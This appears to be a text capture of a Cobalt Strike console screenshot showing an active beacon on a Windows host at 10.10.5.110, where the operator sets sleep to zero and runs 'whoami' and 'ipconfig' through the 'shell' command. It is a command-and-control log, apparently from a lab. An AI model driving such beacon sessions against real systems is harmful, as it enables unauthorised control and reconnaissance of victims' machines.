 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV powershell.exe 3892 x86 54ms
Event Log X Listeners X Web Log X Beacon 10.10.5.110@3892 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
windows-dev\administrator
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.5.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.5.1